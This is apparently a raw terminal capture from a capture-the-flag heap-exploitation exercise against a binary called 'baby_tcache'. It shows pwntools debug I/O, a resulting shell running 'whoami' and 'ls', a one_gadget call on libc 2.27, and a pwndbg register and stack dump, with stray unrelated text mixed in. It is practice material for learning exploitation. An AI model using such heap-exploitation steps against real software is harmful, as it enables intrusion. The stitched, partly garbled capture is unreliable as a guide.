 b'1\n'
[DEBUG] Received 0x5 bytes:
    b'Size:'
[DEBUG] Sent 0x3 bytes:
    b'96\n'
[DEBUG] Received 0x5 bytes:
    b'Data:'
[DEBUG] Sent 0x8 bytes:
    00000000  02 f3 84 f7  ff 7f 00 00                            │····│····│
    00000008
[DEBUG] Received 0xd7 bytes:
    00000000  24 24 24 24  24 24 24 24  24 24 24 24  24 24 24 24  │$$$$│$$$$│$$$$│$$$$│
    00000010  24 24 24 24  24 24 24 24  24 24 24 0a  f0 9f 8d 8a  │$$$$│$$$$│$$$·│····│
    00000020  20 20 20 20  20 20 42 61  62 79 20 54  63 61 63 68  │    │  Ba│by T│cach│
    00000030  65 20 20 20  20 20 20 f0  9f 8d 8a 0a  24 24 24 24  │e   │   ·│····│$$$$│
    00000040  24 24 24 24  24 24 24 24  24 24 24 24  24 24 24 24  │$$$$│$$$$│$$$$│$$$$│
    00000050  24 24 24 24  24 24 24 0a  24 20 20 20  31 2e 20 4e  │$$$$│$$$·│$   │1. N│
    00000060  65 77 20 68  65 61 70 20  20 20 20 20  20 20 20 20  │ew h│eap │    │    │
    00000070  20 20 24 0a  24 20 20 20  32 2e 20 44  65 6c 65 74  │  $·│$   │2. D│elet│
    00000080  65 20 68 65  61 70 20 20  20 20 20 20  20 20 24 20  │e he│ap  │    │  $ │
    00000090  0a 24 20 20  20 33 2e 20  45 78 69 74  20 20 20 20  │·$  │ 3. │Exit│    │
    000000a0  20 20 20 20  20 20 20 20  20 20 20 24  20 0a 24 24  │    │    │   $│ ·$$│
    000000b0  24 24 24 24  24 24 24 24  24 24 24 24  24 24 24 24  │$$$$│$$$$│$$$$│$$$$│
    000000c0  24 24 24 24  24 24 24 24  24 0a 59 6f  75 72 20 63  │$$$$│$$$$│$·Yo│ur c│
    000000d0  68 6f 69 63  65 3a 20                               │hoic│e: │
    000000d7
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[DEBUG] Received 0x6 bytes:
    b'Index:'
[DEBUG] Sent 0x2 bytes:
    b'0\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x6 bytes:
    b'grxer\n'
grxer
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x101 bytes:
    b'b00ks\t\tbooks_e_o     easy_heap     hacknote.py     libc.so.6\t test\n'
    b'b00ks.py\tbooks_e_o.py  easy_heap.py  heapcreator     pwn-f\t test.c\n'
    b'baby_tcache\tcore\t      flag\t    heapcreator.py  pwn-f_df.py\n'
    b'baby_tcache.py\tdatastore     hacknote\t    info.sh\t    pwn-f.py\n'
b00ks        books_e_o     easy_heap     hacknote.py     libc.so.6     test
b00ks.py    books_e_o.py  easy_heap.py  heapcreator     pwn-f     test.c
baby_tcache    core          flag        heapcreator.py  pwn-f_df.py
baby_tcache.py    datastore     hacknote        info.sh        pwn-f.py
$
ibc-2.27.so^C
grxer@grxer ~/D/s/g/l/2/.debug> one_gadget /mnt/hgfs/Share/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/l
ibc-2.27.soLEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
 RAX  0xfffffffffffffe00
 RBX  0x0
 RCX  0x7ffff7932cc9 (__read_chk+9) ◂— cmp rax, -0x1000 /* 'H=' */
Ooh, ooh, ooh
哦~~~
 RDX  0x10
 RDI  0x0
 RSI  0x7fffffffde50 —▸ 0x7fffffffde70 —▸ 0x7fffffffde90 —▸ 0x555555400f00 ◂— push r15
 R8   0xd
 R9   0x7ffff796e260 (__memcpy_ssse3+7248) ◂— mov dl, byte ptr [rsi - 1]
 R10  0x555555a01010 ◂— 0x100ff000000
 R11  0x246
 R12  0x555555400980 ◂— xor ebp, ebp
 R13  0x7fffffffdf70 ◂— 0x1
 R14  0x0
 R15  0x0
 RBP  0x7fffffffde70 —▸ 0x7fffffffde90 —▸ 0x555555400f00 ◂— push r15
 RSP  0x7fffffffde38 —▸ 0x555555400b5e ◂— lea rax, [rbp - 0x20]
 RIP  0x7ffff7932cc9 (__read_chk+9) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM / x86-64 / set emulate on ]
 ► 0x7ffff7932cc9 <__read_chk+9>     cmp    rax, -0x1000
   0x7ffff7932ccf <__read_chk+15>    ja     __read_chk+24                <__read_chk+24>
    ↓
   0x7ffff7932cd8 <__read_chk+24>    mov    rdx, qword ptr [rip + 0x2b8189]
   0x7ffff7932cdf <__read_chk+31>    neg    eax
   0x7ffff7932ce1 <__read_chk+33>    mov    dword ptr fs:[rdx], eax
   0x7ffff7932ce4 <__read_chk+36>    mov    rax, -1
   0x7ffff7932ceb <__read_chk+43>    ret
   0x7ffff7932cec <__read_chk+44>    sub    rsp, 8
   0x7ffff7932cf0 <__read_chk+48>    call   __chk_fail                <__chk_fail>
   0x7ffff7932cf5                    nop    word ptr cs:[rax + rax]
   0x7ffff7932cff                    nop
[ STACK ]
00:0000│ rsp 0x7fffffffde38 —▸ 0x555555400b5e ◂— lea rax, [rbp - 0x20]
01:0008│     0x7fffffffde40 —▸ 0x7fffffffde70 —▸ 0x7fffffffde90 —▸ 0x555555400f00 ◂— push r15
02:0010│     0x7fffffffde48 ◂— 0x0
03:0018│ rsi 0x7fffffffde50 —▸ 0x7fffffffde70 —▸ 0x7fffffffde90 —▸ 0x555555400f00 ◂— push r15
04:0020│     0x7fffffffde58 —▸ 0x555555400980 ◂— xor ebp, ebp
05:0028│     0x7fffffffde60 —▸ 0x7fffffffdf70 ◂— 0x1
06:0030│     0x7fffffffde68 ◂— 0x51984392b6934900
07:0038│ rbp 0x7fffffffde70 —▸ 0x7fffffffde90 —▸ 0x555555400f00 ◂— push r15
[ BACKTRACE ]
 ► f 0   0x7ffff7932cc9 __read_chk+9
   f 1   0x555555400b5e
   f 2   0x555555400eaa
   f 3   0x7ffff7821c87 __libc_start_main+231
   f 4   0x5555554009aa
[0] 0:python*
"python ./baby_tcache." 01:07 20-4月-23